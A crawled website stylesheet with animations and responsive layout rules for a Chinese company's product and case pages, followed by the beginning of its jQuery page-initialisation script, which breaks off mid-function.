                -moz-animation: icon-bounce 0.5s alternate;
                -o-animation: icon-bounce 0.5s alternate;
                animation: icon-bounce 0.5s alternate;
            }

.case-ti {
    text-align: center;
    font-size: 48px;
}

.case-menu {
    padding: 50px 0 30px 0;
}

    .case-menu li a {
        display: block;
        border: 1px solid #b5b5b5;
        line-height: 48px;
        min-width: 212px;
        text-align: center;
        font-size: 20px;
        margin: 0 30px;
        transition-duration: .5s;
    }

        .case-menu li a:hover, .case-menu li .on {
            color: #fff;
            background: #d01027;
            border-color: #d01027
        }

.case-list li {
    float: left;
    width: 33%;
    margin-right: 0.5%;
    margin-bottom: 50px;
}

    .case-list li h1 {
        overflow: hidden;
    }

        .case-list li h1 img {
            display: block;
            transition-duration: .5s;
        }

    .case-list li p {
        background: #e4e4e4;
        font-size: 18px;
        font-weight: bold;
        text-align: center;
        line-height: 70px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding: 0 10px;
    }

    .case-list li:nth-child(3n) {
        margin-right: 0;
    }

    .case-list li:hover h1 img {
        transform: scale(1.1)
    }

.pro-detail01 {
    background: url(../images/p-bg.jpg) no-repeat center;
    padding: 140px 0;
    margin-top: 90px;
}

.pro-ri {
    width: 33%;
    height: 400px;
     
    position: relative;
}

    .pro-ri img {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
        max-height: 100%;
    }

.pro-le {
    width: 50%;
}

.pro-bi {
    font-size: 36px;
}

.pro-js {
    font-size: 18px;
    margin: 40px 0;
    line-height: 1.8;
}

.pro-le ul {
    display: flex;
    justify-content: space-between;
    padding-bottom: 40px;
}

    .pro-le ul li {
        font-size: 26px;
    }

        .pro-le ul li span {
            display: block;
            color: #d01027;
            font-size: 20px;
        }

.gf-tel {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 194px;
    line-height: 59px;
    color: #fff;
    font-size: 20px;
    background: #e00018
}

    .gf-tel img {
        margin-right: 10px;
    }

.pro-xq-nav ul {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

    .pro-xq-nav ul li {
        margin: 0 40px;
    }

.js-biao {
    position: relative;
    margin-bottom: 40px;
}

    .js-biao p {
        font-size: 30px;
        font-weight: normal;
        position: relative;
        z-index: 2;
    }

    .js-biao:after {
        content: "";
        width: 50px;
        height: 5px;
        background: #e00018;
        position: absolute;
        bottom: -13px;
        left: 0;
        z-index: 1;
    }

.js-txt {
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 80px;
}

.xn-list {
    padding: 100px 0 70px 0;
}

    .xn-list dl {
        position: relative;
        border: 1px solid #d7d7d7;
        width: 24%;
        float: left;
        height: 380px;
        transition-duration: .5s;
        margin-right: 1%;
    }

        .xn-list dl dd {
            padding: 20px;
           
            padding-top: 60px;
            transition-duration: .5s;
        }

            .xn-list dl dd p {
                font-size: 20px;
                padding-bottom: 15px; text-align: center;
            }

            .xn-list dl dd span {
                display: block;
                font-size: 16px;
                line-height: 1.6; text-align:justify
            }

        .xn-list dl dt {
            position: absolute;
            top: -50px;
            left: 50%;
            margin-left: -55px;
            width: 100px;
            height: 100px;
            background: #e00018;
            border-radius: 50%;
            transition-duration: .5s;
        }

            .xn-list dl dt img {
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                margin: auto; width:60px;
            }

        .xn-list dl:hover {
            background: #e00018;
        }

            .xn-list dl:hover dd {
                color: #fff;
                padding-top: 80px;
            }

            .xn-list dl:hover dt {
                width: 50px;
                height: 50px;
                top: 20px;
                margin-left: -25px;
            }

.cs-biao {
    display: flex;
    justify-content: space-between;
}

    .cs-biao li {
        width: 32.5%;
        text-align: center;
        background: #e00018;
        color: #fff;
        font-size: 22px;
        line-height: 55px;
    }

.cs-li {
    background: #f5f5f5;
    line-height: 53px;
    font-size: 18px;
    display: flex;
    justify-content: space-between;
    margin-top: 5px;
}

    .cs-li li {
        width: 33.3333%;
        text-align: center;
        margin-bottom: 5px;
    }

.yw-ss {
    position: absolute;
    top: 25%;
    width: 100%;
}

    .yw-ss h1 {
        color: #fff;
        font-size: 60px;
        padding-bottom: 20px;
        text-align: center;
    }

.yw-form {
    background: #fff;
    height: 53px;
    width: 50%;
    margin: 0 auto;
}

    .yw-form input {
        width: 60%;
        height: 53px;
        line-height: 53px;
        font-size: 18px;
        padding-left: 15px;
        border: none;
        outline: none;
        float: left;
    }

    .yw-form a {
        display: block;
        width: 15%;
        color: #fff;
        background: #d01027;
        float: right;
        height: 32px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 18px;
        margin-top: 10px;
        margin-right: 13px;
    }

        .yw-form a img {
            width: 19px;
            margin-left: 10px;
        }

.yw-xi01 {
    background: url(../images/ye-bg01.jpg) no-repeat bottom center #f6f6f6;
    padding: 82px 0;
}

.yw-zi01 {
    width: 62%;
    text-align: center;
    line-height: 1.7;
    font-size: 17px;
    margin: 40px auto 60px
}

.yw-shu-list dl {
    width: 25%;
    text-align: center;
    float: left;
}

    .yw-shu-list dl dt img {
        transition-duration: .5s;
    }

    .yw-shu-list dl dd {
        font-size: 24px;
        padding-top: 15px;
    }

.yw-xi02 {
    padding: 90px 0;
}

    .yw-xi02 .yw-zi01, .yw-xi04 .yw-zi01 {
        width: 100%;
        margin: 35px 0;
    }

.fatj-le {
    position: absolute;
    top: 0;
    left: 10%;
    z-index: 3;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

    .fatj-le img {
        width: auto !important;
        padding-right: 22px;
    }

.yw-xi02 .owl-theme .owl-controls .owl-nav [class*=owl-] {
    width: 45px;
    height: 81px;
    background: url(../images/yw-pre.png) no-repeat !important;
    text-indent: 9999px;
    position: absolute;
    top: 50%;
    margin-top: -40px;
    left: 24%;
}

.yw-xi02 .owl-theme .owl-controls .owl-nav .owl-next {
    left: auto;
    right: 24%;
    transform: rotate(180deg)
}

.tj-nr {
    background: #000;
}
.yw-wa{ position:absolute; width:100%; text-align:center; padding:0 20px; color:#fff; font-size:20px; z-index:3;background: rgba(0,0,0,0.5);
    bottom: 80px;
    line-height: 24px;
    padding: 25px 0; opacity:0;}

.fatj-ri img {
    opacity: 0.5
}

.owl-carousel .owl-item.center .fatj-ri img,.owl-carousel .owl-item.center .yw-wa {
    opacity: 1;
}

.fatj-le .yw-icon02 {
    display: none !important;
}

.fatj-le p {
    font-size: 26px;
    color: #fff;
}

.owl-carousel .owl-item.center .fatj-le {
    height: 80px;
    left: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    background: #d01027
}

    .owl-carousel .owl-item.center .fatj-le .yw-icon01 {
        display: none !important;
    }

    .owl-carousel .owl-item.center .fatj-le .yw-icon02 {
        display: block !important;
    }

.pro-nav {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 44px 0;
}

    .pro-nav li {
        font-size: 23px;
        margin: 0 50px;
        background-repeat: no-repeat;
        background-position: 0 0;
        padding-left: 70px;
        height: 56px;
        padding-top: 5px;
        transition-duration: .5s;
    }

        .pro-nav li img {
            display: none
        }

        .pro-nav li span {
            display: block;
            font-family: "Arial";
            font-size: 14px;
            opacity: 0.66;
        }

        .pro-nav li:nth-child(1) {
            background-image: url(../images/yw-icon05.png);
        }

        .pro-nav li:hover, .pro-nav li.on {
            background-position: 0 -56px;
        }

            .pro-nav li:hover a, .pro-nav li.on a {
                color: #d01027
            }

        .pro-nav li:nth-child(2) {
            background-image: url(../images/yw-icon06.png);
        }

        .pro-nav li:nth-child(3) {
            background-image: url(../images/yw-icon07.png);
        }

.ne-pro-list dl {
    border: 1px solid #e1e1e1;
    padding: 0px 0 9px 0;
    width: 23%;
    float: left;
    margin-right: 2.5%;
    transition-duration: .5s;
    margin-bottom: 40px;
}

    .ne-pro-list dl dt {
        padding-bottom: 70%;
        background: #fff;
        position: relative;
    }

        .ne-pro-list dl dt img {
            position: absolute;
            top: 0;
            left: 0;
            max-width: 100%;
            bottom: 0;
            right: 0;
            margin: auto;
            max-height: 100%;
            display: block; width:100%;
        }

    .ne-pro-list dl dd {
        text-align: center;
        padding-top: 15px;
    }

        .ne-pro-list dl dd h1 {
            font-size: 21px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .ne-pro-list dl dd p {
            font-size: 16px;
            color: #999999;
            padding-top: 10px;
        }

    .ne-pro-list dl:nth-child(4n) {
        margin-right: 0;
    }

    .ne-pro-list dl:hover {
        background: #e00018
    }

        .ne-pro-list dl:hover dd {
            color: #fff;
        }

            .ne-pro-list dl:hover dd p {
                color: #fff;
            }

.yw-xi03 {
    padding-bottom: 80px;
}

.yw-xi04 {
    background: #f5f5f5;
    padding-top: 70px;
}

.yw-case {
    background: url(../images/yw-bg02.jpg) no-repeat center;
}

    .yw-case li {
        width: 20%;
        float: left;
        border-right: 1px solid rgba(255,255,255,0.25);
        border-bottom: 1px solid rgba(255,255,255,0.25);
        position: relative;
        padding: 140px 0 295px 0;
        transition-duration: .5s;
    }

        .yw-case li .txt {
            text-align: right;
            padding-right: 40px;
            color: #fff;
        }

            .yw-case li .txt h1 {
                font-weight: normal;
                font-size: 30px;
            }

            .yw-case li .txt p {
                font-family: "Arial";
                font-size: 16px;
            }

        .yw-case li .c-img {
            position: absolute;
            bottom: 10%;
            left: 10%;
            opacity: 0;
            transition-duration: .5s;
            z-index: 2;
        }

        .yw-case li:hover {
            background: #d01027
        }

            .yw-case li:hover .c-img {
                opacity: 1;
            }

.mobile-map {
    display: none;
}

@keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-webkit-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-moz-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-o-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-moz-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-o-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes updown1 {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }
}

@keyframes updown1 {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }
}

@keyframes updown {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        -o-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@media only screen and (max-width: 1660px) {
    .zz-slideBox .hd ul li {
        line-height: 80px;
        font-size: 16px;
    }

    .xx-form .w12 {
        width: 7%;
    }

    .ne-ti h1 {
        font-size: 38px;
    }
}

@media only screen and (max-width: 1500px) {
    .ne-ti h1, .banner-txt h1 {
        font-size: 30px;
    }

    .xx-zi, .wd-le h3, .banner-txt p, .lxwb ul li, .lxwm-add p, .lx-list dl dd p, .wd-wb p, .cs-li {
        font-size: 16px;
    }

    .w17, .xx-form .w24 {
        width: 20%;
    }

    .w14, .xx-form .w15, .xx-form .w13 {
        width: 13%;
    }

    .xx-form select, .xx-form input, .xx-form .w21 {
        width: 17%;
    }

    .wd-ri {
        width: 60%;
    }

    .zz-slideBox .hd {
        width: 30%;
    }

    .zz-slideBox .bd {
        width: 70%;
    }

    .zz-slideBox .hd ul li {
        line-height: 60px;
    }

    .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a {
        font-size: 18px;
    }

    .bnyz dl dt p, .xn-list dl dd span {
        font-size: 14px;
    }

    .bnyz dl dt {
        height: 155px;
        padding-top: 15px;
    }

    .lx-le, .dt-img {
        width: 800px;
        height: 583px;
    }

    .lx-ri p, .lx-list dl dd h1 {
        font-size: 20px;
    }

        .lx-ri p span, .case-ti, .js-biao p {
            font-size: 30px;
        }

    .lx-zi p {
        font-size: 16px;
        line-height: 35px;
    }

    .lx-zi img {
        width: 25px;
    }

    .dw01 {
        top: 250px;
        left: 193px;
    }

    .dw02 {
        top: 300px;
        right: 0px;
    }

    .dw03 {
        top: 341px;
        right: 70px;
    }

    .dw04 {
        bottom: 157px;
        right: 240px;
        top: auto
    }

    .dw05 {
        bottom: 57px;
        right: 200px;
    }

    .lxwb h1 {
        line-height: 70px;
    }

    .lxwb ul {
        padding: 20px 30px 10px;
    }

    .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li {
        font-size: 20px;
    }

    .lxwm-add {
        padding: 0 20px;
    }

    .lx-list dl dt, .lx-list dl dt img {
        width: 200px;
        height: 170px;
    }

    .lx-list dl dd {
        height: 170px;
        width: calc(100% - 200px);
        width: -webkit-calc(100% - 200px);
        padding: 0 20px;
    }

    .lxwm-map, .lxwm-add {
        height: 450px;
    }

        .lxwm-add p span, .yw-case li .txt h1, .pro-bi, .case-top-cd ul li p {
            font-size: 22px;
        }

    .wd01 .wrap {
        padding: 30px 0;
    }

    .ne-xi, .lfsjs, .yw-xi01 {
        padding: 60px 0;
    }

    .yw-ss h1 {
        font-size: 40px;
    }

    .yw-form {
        width: 45%;
    }

    .yw-zi01 {
        width: 80%;
        font-size: 16px;
    }

    .owl-carousel .owl-item.center .fatj-le {
        height: 60px;
    }
.yw-wa{ bottom:60px; padding:15px 0;}
    .fatj-le img {
        width: 60px !important
    }

    .yw-xi03 {
        padding-bottom: 50px;
    }

    .yw-xi02 .yw-zi01, .yw-xi04 .yw-zi01 {
        margin: 20px 0;
    }

    .yw-case li {
        padding: 100px 0 220px 0;
    }

    .pro-detail01 {
        padding: 80px 0;
    }

    .pro-ri {
        height: 300px;
    }

    .pro-js {
        margin: 20px 0;
        font-size: 16px;
    }

    .js-txt {
        font-size: 16px;
        margin-bottom: 50px;
    }

    .xn-list dl dt {
        width: 100px;
        height: 100px;
        margin-left: -50px;
        top: -50px;
    }

        .xn-list dl dt img {
            width: 60px;
        }

    .xn-list dl dd p {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .xn-list dl {
        height: 340px;
    }

    .case-top-cd ul li h1 {
        width: 130px;
        height: 130px;
    }

        .case-top-cd ul li h1:after {
            width: 110px;
            height: 110px;
            top: 10px;
            left: 10px;
        }

    .case-top-cd ul li p:before {
        top: -15px;
        left: 19%;
    }

    .case-menu li a {
        margin: 0 20px;
        min-width: 140px;
    }

    .case-list li p {
        font-size: 16px;
    }
}

@media only screen and (max-width: 1280px) {
    .wrap {
        width: 90%;
    }

    .xx-biao h1, .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li, .lxwm-add p span, .yw-case li .txt h1, .pro-bi, .case-top-cd ul li p, .lx-ri p, .lx-list dl dd h1 {
        font-size: 18px;
    }

    .xx-ti {
        font-size: 22px;
        padding-bottom: 25px;
    }

    .xx-zi, .wd-le h3, .banner-txt p, .lxwb ul li, .lxwm-add p, .lx-list dl dd p, .wd-wb p, .yw-zi01, .ne-pro-list dl dd p, .yw-case li .txt p, .pro-js, .js-txt {
        font-size: 14px;
    }

    .js-an a {
        width: 140px;
        height: 40px;
        line-height: 40px;
        font-size: 16px;
    }

    .xn-list dl dd {
        padding-top: 80px;
    }

    .ne-ti h1, .banner-txt h1, .lx-ri p span, .case-ti, .js-biao p, .lx-ri p span, .case-ti, .js-biao p {
        font-size: 24px;
    }

    .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a, .xn-list dl dd p {
        font-size: 16px;
    }

    .lxwm-add p .tel {
        padding-left: 44px;
    }

    .wd-ss {
        border: 6px solid #c52a31;
        height: 70px;
        position: relative;
    }

        .wd-ss input {
            height: 58px;
            line-height: 58px;
        }
}

@media only screen and (max-width: 760px) {
    .pc-banner, .ne-wh-list li:after, .ne-wh-list li:before, .yw-xi02 .owl-theme .owl-controls .owl-nav [class*=owl-], .subnav:before, .ne-nav h1:after, .dt-img, .lx-zi, .wd-time:after, .case-top-cd ul li p:before {
        display: none !important;
    }

    .mobile-banner, .pro-nav li img, .mobile-map {
        display: block;
    }

    .yw-ss h1 {
        font-size: 20px;
    }

    .yw-form {
        width: 85%;
        height: 40px;
    }

        .yw-form input {
            height: 40px;
            line-height: 40px;
            font-size: 14px;
        }

        .yw-form a {
            width: 20%;
            font-size: 14px;
            height: 40px;
            margin-top: 0;
            margin-right: 0;
        }

    .pro-xq-nav ul, .pro-nav {
        display: block;
    }

    .ne-nav {
        line-height: 30px;
    }

        .ne-nav ul li a, .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li, .yw-case li .txt p, .js-txt {
            font-size: 15px;
        }

        .ne-nav ul li {
            margin: 0 10px 10px 0;
        }

    .ne-xi, .lfsjs, .yw-xi01, .yw-xi02, .pro-detail01, .azhi {
        padding: 30px 0;
    }

    .lx-ri p span, .case-ti, .js-biao p, .ne-ti h1, .banner-txt h1 {
        font-size: 20px;
    }

    .yw-zi01 {
        font-size: 14px;
        width: 100%;
        margin: 15px 0;
    }

    .yw-shu-list dl {
        width: 50%;
    }

        .yw-shu-list dl dt img {
            width: 50px;
        }

        .yw-shu-list dl dd {
            padding: 5px 0 10px 0;
        }

    .owl-carousel .owl-item.center .fatj-le {
        height: 30px;
    }

    .fatj-le img {
        width: 33px !important;
        padding-right: 5px;
    }

    .pro-nav {
        margin: 15px 0 40px 0;
    }

        .pro-nav li {
            width: 33.333%;
            float: left;
            margin: 0;
            padding-left: 0;
            padding-top: 0;
            text-align: center;
            background: none !important;
        }

            .pro-nav li a {
                display: block;
            }

            .pro-nav li img {
                margin: auto;
                width: 33px;
            }

    .ne-pro-list dl {
        width: 48%;
        margin-right: 2%;
        margin-bottom: 20px;
    }

        .ne-pro-list dl:nth-child(2n) {
            margin-right: 0;
        }

        .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a, .xx-biao h1, .lx-ri p, .lx-list dl dd h1 {
            font-size: 16px;
        }

        .ne-pro-list dl dd p, .pro-js {
            font-size: 14px;
        }

    .yw-case li {
        width: 50%;
        padding: 20px 0 30px 0
    }

    .yw-case, .pro-detail01 {
        background-size: cover;
    }

        .yw-case li .txt {
            padding-right: 10px;
        }

            .yw-case li .txt h1 {
                font-size: 16px;
            }

    .pro-le, .pro-ri {
        width: 100%;
    }

    .gf-tel {
        width: 150px;
        line-height: 50px;
        font-size: 12px;
        margin-bottom: 20px;
    }

    .pro-ri {
        height: 300px;
    }
.pro-ri img{ width:100%; height:100%;}
    .js-biao:after {
        width: 60px;
        height: 3px;
    }

    .js-biao {
        margin-bottom: 30px;
    }

    .js-txt {
        margin-bottom: 20px;
    }

    .xn-list dl {
        width: 100%;
        height: auto;
        margin-bottom: 40px;
    }

        .xn-list dl dt {
            width: 60px;
            height: 60px;
            top: -30px;
            margin-left: -30px;
        }

            .xn-list dl dt img, .banner-txt span img {
                width: 30px;
            }

        .xn-list dl dd {
            padding-top: 50px;
            padding-bottom: 20px;
        }

    .wd-le, .wd-ri, .zz-slideBox .hd, .zz-slideBox .bd, .lx-le, .lx-list dl, .sk01 {
        width: 100%;
    }

    .ne-ti p {
        font-size: 15px;
        margin-bottom: 20px;
    }

    .wd-le h2, .az-ti {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .zz-slideBox .hd ul li {
        font-size: 14px;
        line-height: 24px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    .bnyz dl {
        width: 100%;
        margin-bottom: 10px;
    }
.pro-detail01{ margin-top:50px;}
    .bnyz {
        padding-bottom: 30px;
    }

        .bnyz dl dt {
            height: auto;
        }

        .bnyz dl:nth-child(3) {
            margin: 0 0 10px 0;
        }

    .xx-ti {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .w17, .xx-form .w24, .xx-form select, .xx-form input, .w14, .xx-form .w15, .xx-form .w13, .w5 {
        width: 90%;
        text-align: left;
        display: block;
        line-height: 24px;
    }

    .xx-form select, .xx-form input {
        margin-bottom: 10px;
    }

    .xx-form .w10, .xx-form .w21, .xx-form .w12 {
        width: 80%;
    }
.cs-li{ line-height:30px;}
    .xx-form span ,.cs-li li{
        font-size: 14px
    }

    .lx-le {
        height: auto;
    }

    .lx-ri {
        position: relative;
        top: 0;
        padding-top: 20px;
    }

    .lxwb h1 {
        line-height: 40px;
        margin-top: 30px;
        font-size: 16px;
        padding-left: 15px;
    }

    .lxwb ul {
        padding: 15px;
    }

        .lxwb ul li {
            width: 100%;
            margin-bottom: 10px;
        }

    .lxwm-map, .lxwm-add {
        width: 100%;
        height: 200px;
    }

    .lxwm-add {
        height: auto;
        padding: 15px;
    }

        .lxwm-add h3 {
            margin-bottom: 20px;
            font-size: 18px;
        }

        .lxwm-add p {
            margin-bottom: 10px;
        }

            .lxwm-add p span {
                font-size: 16px;
            }

            .lxwm-add p .tel {
                padding-left: 42px;
            }

    .lx-list dl {
        margin-top: 20px;
    }

        .lx-list dl dt {
            width: 40%;
            height: 115px;
        }

            .lx-list dl dt img {
                height: 115px;
            }

        .lx-list dl dd {
            width: 60%;
            height: 115px;
        }

            .lx-list dl dd p {
                margin-top: 5px;
            }

    .wd-ss {
        border: 3px solid #c52a31;
        height: 40px;
    }

        .wd-ss input {
            height: 35px;
            line-height: 35px;
            font-size: 14px;
        }

        .wd-ss button {
            top: 5px;
        }

    .wd-time h1 {
        font-size: 22px;
    }

    .wd-time p {
        font-size: 16px;
    }

    .wd-ss button img {
        width: 20px;
    }

    .wd-time {
        width: 25%;
    }

    .wd-wb {
        width: 75%;
        padding-left: 15px;
    }

        .wd-wb h1 {
            margin-bottom: 10px;
        }

    .sk01 {
        height: 40px;
        line-height: 40px;
        padding-left: 15px;
        margin-bottom: 20px;
    }

        .sk01 p {
            font-size: 14px;
            background-size: 24px 24px !important;
            padding-left: 28px;
        }

    .sk02 {
        height: 80px;
    }

    .zxjl button {
        width: 140px;
        line-height: 45px;
        font-size: 15px;
    }

    .case-menu {
        display: block;
    }

    .case-menu {
        padding: 20px 0;
    }

        .case-menu li a {
            width: 32%;
            float: left;
            min-width: auto !important;
            margin: 0 0.5% 10px;
            font-size: 14px;
            line-height: 35px;
        }

    .case-list li, .case-list li:nth-child(3n) {
        width: 49.5%;
        margin-bottom: 10px;
        margin-right: 0.5%;
    }

        .case-list li p {
            line-height: 45px;
            font-size: 14px;
        }

    .case-top-cd ul li h1 {
        width: 80px;
        height: 80px;
    }

        .case-top-cd ul li h1:after {
            width: 70px;
            height: 70px;
            top: 5px;
            left: 5px;
        }

        .case-top-cd ul li h1 img {
            width: 40px;
        }

    .case-top-cd ul li {
        margin: 0 20px;
    }

        .case-top-cd ul li p {
            font-size: 15px;
            padding-top: 10px;
        }
		.tj-nr{ background:#fff;}
		.yw-wa{ bottom:0; background:#fff; color:#333; font-size:12px; position:relative;}
		.szys01,.szys03{ padding:30px 0}
		.sz01-le,.sz01-ri{ width:100%; float:none !important; margin-bottom:15px;}
		.sz01-ri li{ font-size:14px; line-height:24px; padding-left:30px;}
		.s-ti h1{ font-size:18px;}
		.sz-Menubox ul li{ margin-right:10px; padding-right:10px; font-size:16px;}
		.sz-Menubox ul li:after,.sz-CbContainer h1{ display:none;}
		.sz-CbContainer{ padding-top:30px; display:block;}
		.sz-CbContainer .wrap{ display:block !important}
		.sz-CbContainer p{ font-size:14px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/js/page.js
body_size: 9580
content:
var isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH = 75,
	$menuBtn = $('.menu-handler'),
	menuM = $(".menubarM"),
	pageNavNum = 0,
	scrollNav = 0;

var pageInit = {
		init: function() {
			win_width = $(window).width();
			win_height = $(window).height();
			if (win_width <= 1024) {
				isMobile = true;
				atH = 95;
			} else if (win_width > 1024) {
				isMobile = false;
				atH = 75;
				menu.close();
			};
			if(jQuery(".page-nav-box").length>0){ scrollNav=jQuery(".page-nav-box").offset().top;}
		},
		setImgMax: function(img, imgW, imgH, tW, tH) {
			var tWidth = tW || win_width;
			var tHeight = tH || win_height;
			var coe = imgH / imgW;
			var coe2 = tHeight / tWidth;
			if (coe < coe2) {
				var imgWidth = tHeight / coe;
				img.css({
					height: tHeight,
					width: imgWidth,
					left: -(imgWidth - tWidth) / 2,
					top: 0
				});
			} else {
				var imgHeight = tWidth * coe;
				img.css({
					height: imgHeight,
					width: tWidth,
					left: 0,
					top: -(imgHeight - tHeight) / 2
				});
			};
		},
		setScroll: function(anchorCur) {
			if ($(anchorCur).length >= 1) {
				$("html,body").animate({
